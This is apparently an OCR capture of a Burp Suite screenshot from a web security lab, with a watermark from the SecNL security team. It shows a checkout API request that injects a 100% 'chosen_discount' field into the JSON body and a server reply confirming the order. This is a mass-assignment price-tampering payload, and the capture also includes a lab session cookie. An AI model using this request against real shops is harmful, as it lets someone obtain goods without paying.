 Send Cancel < ▼ > ▼ Target: https://0a3800330356312e82a438cf
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /api/checkout HTTP/1.1
2 Host: 0a3800330356312e82a438cf00450045.web-security-a
3 Cookie: session=OlOAqbppSwtR6YchGmog1SIjesqFFdt5
4 Content-Length: 92
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a3800330356312e82a438cf00450045.web-
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a3800330356312e82a438cf00450045.web
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=1, i
19 Connection: close
20
21 {
22 "chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"quantity":1
}
]
}
1 HTTP/1.1 201 Created
2 Location:
/cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Encoding: gzip
5 Connection: close
6 Content-Length: 0
7
8
公众号 · SecNL安全团队